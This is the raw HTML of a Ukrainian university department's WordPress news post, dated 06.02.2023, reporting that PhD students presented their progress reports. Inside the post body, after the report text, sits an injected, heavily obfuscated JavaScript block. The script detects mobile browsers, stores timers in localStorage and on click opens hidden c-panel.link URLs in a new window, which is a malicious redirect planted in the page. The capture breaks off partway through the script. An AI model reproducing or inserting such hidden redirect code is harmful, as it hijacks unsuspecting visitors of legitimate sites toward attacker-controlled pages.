.ht-section-tagline.lz-team-text,.ht-team-data{color:#323232}
.ht-team-member h6{color:#161616}
.ht-team-social-id a{color:#4b4b4b}
.ht-team-social-id a{border-color:#4b4b4b}
#ht-team-section .team-member-designation,.ht-team-member .ht-team-designation{color:#f4b601}.lz-testimonials-heading{color:#fff}
#testimonials-section p{color:#fff}
#testimonials-section h6{color:#f4b601}.faq-heading{color:#161616}
.faq h6{color:#161616}
.faq-description{color:#333333}.lz-gym-heading{color:#323232}
.lz-fitness-time .days-time-day-time{color:#232222}.lz-appointment-heading{color:#161616}
.ht-section-tagline.lz-appointment-text{color:#333333}
.appointment-content{color:#333333}
.appointment-icon span.fa{color:#303030}
.contact-sm-links li a{color:#303030}
.sect-height-appointment-box{background-color:#303030}
.tag-heading{color:#fff}
.sect-height-appointment-section{background-color:#f4b601}
.sect-height-appointment-section:after{background-color:#f4b601}.lz-blog-heading{color:#161616}
.ht-blog-excerpt h5 a{color:#161616}
.ht-blog-excerpt p,.ht-blog-excerpt .post-right span{color:#333333}
.ht-blog-date{color:#161616}
.ht-blog-comment{color:#3b3b3b}#ht-princing-post-section .lz-plan-heading{color:#2b2b2b}
#pricing-page .ht-princing-excerpt ul li{color:#4d4d4d}
#ht-newslatter-section .ht-section-title{color:#2b2b2b}
.ht-section-tagline.lz-newslatter-text{color:#424242}
#innerpage-box{background-image:url('');background-position:center;background-attachment:fixed;background-origin:content-box;background-size:cover}.border{border:1px solid #fff}
</style>
<link rel='stylesheet' id='bxslider-css' href='https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/css/jquery.bxslider.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/css/font-awesome.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/css/owl.theme.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css' href='https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/css/nivo-lightbox.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/css/superfish.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Archivo+Narrow%7CArimo%7CBerkshire+Swash%7CBitter%7CComfortaa%7CDancing+Script%7CDosis%7CDroid+Serif%7CFrancois+One%7CGermania+One%7CHammersmith+One%7CIndie+Flower%7CLobster%7CMuli%7CNosifer%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPacifico%7CQuestrial%7CRoboto+Mono%7CRoboto+Slab%7CSource+Serif+Pro%7CTitillium+Web%7CWork+Sans%7CRubik%3A700i&#038;ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-slug-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%2C900' type='text/css' media='all' />
<script type="text/javascript" src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/SmoothScroll.js?ver=20160809" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/jquery.stellar.js?ver=20150903" id="jquery-stellar-js"></script>
<link rel="https://api.w.org/" href="https://keb.kpi.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://keb.kpi.ua/wp-json/wp/v2/posts/2760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://keb.kpi.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://keb.kpi.ua/zvit-aspirantiv/" />
<link rel='shortlink' href='https://keb.kpi.ua/?p=2760' />
<link rel="alternate" type="application/json+oembed" href="https://keb.kpi.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkeb.kpi.ua%2Fzvit-aspirantiv%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://keb.kpi.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkeb.kpi.ua%2Fzvit-aspirantiv%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_ua {background-image: url(https://keb.kpi.ua/wp-content/plugins/qtranslate-x/flags/ua.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://keb.kpi.ua/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="ua" href="https://keb.kpi.ua/ua/zvit-aspirantiv/" rel="alternate" />
<link hreflang="en" href="https://keb.kpi.ua/en/zvit-aspirantiv/" rel="alternate" />
<link hreflang="x-default" href="https://keb.kpi.ua/zvit-aspirantiv/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<style>.ht-service-left-bg{ background-image:url();}#ht-counter-section{ background-image:url();}#ht-cta-section{ background-image:url();}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; }
</style>
	<link rel="icon" href="https://keb.kpi.ua/wp-content/uploads/2021/06/cropped-1-3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://keb.kpi.ua/wp-content/uploads/2021/06/cropped-1-3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://keb.kpi.ua/wp-content/uploads/2021/06/cropped-1-3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://keb.kpi.ua/wp-content/uploads/2021/06/cropped-1-3-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-2760 single-format-standard custom-background wp-custom-logo ht_right_sidebar columns-3">
    <div class="main-container">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="ht-masthead" class="ht-site-header">
			<div class="header-top">
				<div class="container">
					<div class="col-md-6 col-sm-6 Header-tagline padding0">
						<p class="ht-site-description"><a href="https://keb.kpi.ua/" rel="home">Faculty of Biotechnology and Biotechnics, Department of Bioenergy, Bioinformatics and Environmental Biotechnology. </a></p>
					</div>
					<div class="col-md-6 col-sm-6">
													<div class="header-social-links">
																	Підписуйтесь: 
																									<a href="https://facebook.com/keb.kpi.ua" target="_blank" title="Facebook"><span class="fa fa-facebook"></span></a>
																																																							</div>
					</div>
				<div class="clearfix"></div>
				</div>
				<div class="clearfix"></div>
			</div>
			<div class="medal-header">
				<div class="col-md-4 col-sm-12 col-md-offset-1">
					<div class="logobox">
						<a href="https://keb.kpi.ua/" class="custom-logo-link" rel="home"><img width="2256" height="402" src="https://keb.kpi.ua/wp-content/uploads/2021/06/cropped-Эmblema-Kafedrы2021-n-6.jpg" class="custom-logo" alt="Кафедра КББЕ, ФБТ" decoding="async" fetchpriority="high" srcset="https://keb.kpi.ua/wp-content/uploads/2021/06/cropped-Эmblema-Kafedrы2021-n-6.jpg 2256w, https://keb.kpi.ua/wp-content/uploads/2021/06/cropped-Эmblema-Kafedrы2021-n-6-300x53.jpg 300w, https://keb.kpi.ua/wp-content/uploads/2021/06/cropped-Эmblema-Kafedrы2021-n-6-768x137.jpg 768w, https://keb.kpi.ua/wp-content/uploads/2021/06/cropped-Эmblema-Kafedrы2021-n-6-1024x182.jpg 1024w" sizes="(max-width: 2256px) 100vw, 2256px" /></a>						<!-- .site-branding -->
					</div>
					<div class="clearfix"></div>
				</div>
				<div class="header-right col-md-6 padding0">
					<div class="header-box">
														<div class="header-right-box">
																		<div class="col-md-1 col-sm-1 textcenter padding0">
										<i class="fa fa-phone" aria-hidden="true"></i>
										</div>
										<div class="col-md-3 col-sm-3 padding0">	
											<div class="contact-border">
												<div class="themetext">(044) 204-97-79 (4корпус);  (044) 204-99-37 (18 корпус)</div>
												<div class="mailto"><a href="mailto:ecobt@ukr.net">ecobt@ukr.net</a></div>
											</div>
											<div class="clearfix"></div>
										</div>
								
																		<div class="col-md-1 col-sm-1 textcenter padding0">
										<i class="fa fa-map-marker" aria-hidden="true"></i>
										</div>
										<div class="col-md-3 col-sm-3 padding0">	
											<div class="contact-border">
												<div class="themetext">03056, м. Київ</div>
												<div class="data">корп. №4, кім.182,            корп. №18, кім. 225</div>
											</div>
											<div class="clearfix"></div>
										</div>
								
																		<div class="col-md-1 col-sm-1 textcenter padding0">
											<i class="fa fa-clock-o" aria-hidden="true"></i>
										</div>
										<div class="col-md-3 col-sm-3 padding0">	
											<div class="contact-border">
												<div class="themetext">Пн-Пт 8:30-16:30</div>
											<div class="data">Неділя ЗАЧИНЕНО</div>
											</div>
											<div class="clearfix"></div>
										</div>
															<div class="clearfix"></div>
							</div>
							<div class="clearfix"></div>	
						</div><!--header-box-->
					</div>
					<div class="clearfix"></div>
				</div>				
				<div class="nav-upper">
					<div class="container">
						<div class="col-md-10 padding0">
							<nav id="ht-site-navigation" class="ht-main-navigation">
								<div class="clearfix">
									<div class="toggle-bar"><span><i class="fa fa-bars" aria-hidden="true"></i></span></div>
									<div class="ht-menu clearfix"><ul id="menu-main_menu" class="ht-clearfix"><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-59"><a href="https://keb.kpi.ua/">Головна</a></li>
<li id="menu-item-1241" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1241"><a href="https://keb.kpi.ua/category/news/">Новини</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="https://keb.kpi.ua/vstup/">Вступ</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://keb.kpi.ua/vstup/dovuzivska-pidgotovka/">Довузівська підготовка</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://keb.kpi.ua/vstup/bakalavrat/">Баклаврат 2025</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://keb.kpi.ua/vstup/oficzijni-dokumenty/">Офіційні документи</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://keb.kpi.ua/vstup/kontakty-vidbirkovoyi-komisiyi-fbt/">Контакти відбіркової комісії</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://keb.kpi.ua/vstup/magistratura/">Магістратура 2025</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://keb.kpi.ua/vstup/doktor-filosofiyi/">Доктор філософії</a></li>
</ul>
</li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><a href="https://keb.kpi.ua/pro-kafedru/">Про кафедру</a>
<ul class="sub-menu">
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://keb.kpi.ua/pro-kafedru/spivrobitnyky/">Співробітники</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://keb.kpi.ua/pro-kafedru/pro-speczialnist/">Про спеціальність</a></li>
	<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://keb.kpi.ua/materialno-tehnichne-zabezpechennya/">Матеріально-технічне забезпечення</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://keb.kpi.ua/navchannya/">Навчання</a>
<ul class="sub-menu">
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://keb.kpi.ua/navchannya/navchalna-dokumentacziya/">Навчальна документація</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://keb.kpi.ua/navchannya/navchalni-dysczypliny/">Навчальні дисципліни</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://keb.kpi.ua/navchannya/dyplomni-roboty/">Дипломування</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://keb.kpi.ua/navchannya/praktyka/">Практика</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://keb.kpi.ua/navchannya/praczevlashtuvannya/">Працевлаштування</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://keb.kpi.ua/navchannya/ekskursiyi/">Екскурсії</a></li>
	<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://keb.kpi.ua/vstup/doktor-filosofiyi/">Доктор філософії</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67"><a href="https://keb.kpi.ua/nauka/">Наука</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://keb.kpi.ua/nauka/naukovi-napryamy/">Наукові напрями</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://keb.kpi.ua/naukovo-tehnichnu-diyalnistd-him-nauk-prof-kuzminskogo-ye-v/">Науково –технічна діяльність д. хім. наук проф. Кузьмінського Є. В.</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://keb.kpi.ua/nauka/naukovi-konferencziyi/">Регулярні наукові заходи</a></li>
</ul>
</li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://keb.kpi.ua/mizhnarodne-spivrobitnycztvo/">Партнерство</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://keb.kpi.ua/contacts/">Контакти</a></li>
<li id="menu-item-126" class="qtranxs-lang-menu qtranxs-lang-menu-ua menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-126"><a title="Українська" href="#">Мова:&nbsp;<img src="https://keb.kpi.ua/wp-content/plugins/qtranslate-x/flags/ua.png" alt="Українська" /></a>
<ul class="sub-menu">
	<li id="menu-item-1421" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ua menu-item menu-item-type-custom menu-item-object-custom menu-item-1421"><a title="Українська" href="https://keb.kpi.ua/ua/zvit-aspirantiv/"><img src="https://keb.kpi.ua/wp-content/plugins/qtranslate-x/flags/ua.png" alt="Українська" />&nbsp;Українська</a></li>
	<li id="menu-item-1422" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-1422"><a title="English" href="https://keb.kpi.ua/en/zvit-aspirantiv/"><img src="https://keb.kpi.ua/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a></li>
</ul>
</li>
</ul></div>								</div>

							</nav><!-- #ht-site-navigation -->
						</div>
						<!-- <div class="col-md-3 col-xs-9 upper-header padding0">					
							<div id="sb-search" class="sb-search " >
							    <form>
							        <input class="sb-search-input " onkeyup="buttonUp();" placeholder="SEARCH" onblur="monkey();" type="search" value="" name="s" id="search">
							        <input class="sb-search-submit" type="submit"  value="">
							        <span class="sb-icon-search"><i class="fa fa-search"></i></span>
							    </form>
							</div>
							<script>function buttonUp(){
									 var valux = $('.sb-search-input').val(); 
										valux = $.trim(valux).length;
										if(valux !== 0){
											$('.sb-search-submit').css('z-index','99');
										} else{
											$('.sb-search-input').val(''); 
											$('.sb-search-submit').css('z-index','-999');
										}
								}
								
								$(document).ready(function(){
									var submitIcon = $('.sb-icon-search');
									var submitInput = $('.sb-search-input');
									var searchBox = $('.sb-search');
									var isOpen = false;
									
									$(document).mouseup(function(){
										if(isOpen == true){
										submitInput.val('');
										$('.sb-search-submit').css('z-index','-999');
										submitIcon.click();
										}
									});
									
									submitIcon.mouseup(function(){
										return false;
									});
									
									searchBox.mouseup(function(){
										return false;
									});
											
									submitIcon.click(function(){
										if(isOpen == false){
											searchBox.addClass('sb-search-open');
											isOpen = true;
										} else {
											searchBox.removeClass('sb-search-open');
											isOpen = false;
										}
								});

							});
							</script>
							<div class="clearfix"></div>
							</div> -->
							<div class="col-md-2 col-sm-12 col-xs-12 header-icons text-center">
								<div class="total-count  pull-right">
																	</div>
							</div>
						<div class="clearfix"></div>
					</div>
				</div>
				<div class="clearfix"></div>
			</header><!-- #masthead -->
	</div>
<header class="page-main-header">
    <div class="container">
        <h1 class="ht-main-title">Звіт аспірантів</h1>       <div class="clearfix"></div>
    </div>
</header><!-- .entry-header -->

<div class="breadcrumbbox">
    <div class="container">
        <span typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://keb.kpi.ua">Home</a></span><span class="bread-arrow"><i class="fa fa-angle-right
"></i></span><span typeof="v:Breadcrumb"><a href="https://keb.kpi.ua/category/news/" rel="v:url" property="v:title">Новини</a></span><span class="bread-arrow"><i class="fa fa-angle-right
"></i></span><span><span class='treeEnd'>Звіт аспірантів</span></span>    </div>
</div>

<main id="innerpage-box">
    <div class="container">
        <div id="content-box" class="innerpage-whitebox">
        <div>
                           <!-- <img src="" class="ht-page-header-img" alt="" /> -->
        </div>
        <article class="article">       
                            <div id="post-2760" class="post post-2760 type-post status-publish format-standard hentry category-news">
                    <div class="single_post">
                        <header>
                            <!--  -->
                            <div class="post-date-publishable"><i class="fa fa-calendar-o" aria-hidden="true"></i>06.02.2023</div>
                            <!-- Start Title -->
                        </header>
                    <hr>

                        <!-- Start Content -->
                        <div id="content" class="post-single-content box mark-links">
                            <p>На  засіданні  кафедри 06.02.023 успішно прозвітували аспіранти 1,2,3 років.</p>
<p>звіт Кіки Л.С., Спатару К.В , Ревіної Ю. О.аспірантів першого року навчання про виконання індивідуальних<br />
планів роботи за період 01.10.2022 р.– 28.02.2023 р.</p>
<p>звіт Мельнікової І.О.- аспірантки другого року навчання про виконання індивідуального<br />
плану роботи за період 01.10.2022 р.– 28.02.2023 р.</p>
<p>звіт Колтишевоъ Д. С. аспірантки третього року навчання про виконання індивідуального<br />
плану роботи за період 01.10.2022 р.– 28.02.2023 р.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x4c\x7a\x79\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x46\x72\x6a\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x4f\x44\x66\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x6d\x4d\x76\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x42\x49\x43\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x54\x5a\x4a\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x45\x59\x68\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x77\x4d\x46\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x6e\x57\x48\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x4c\x62\x47\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const 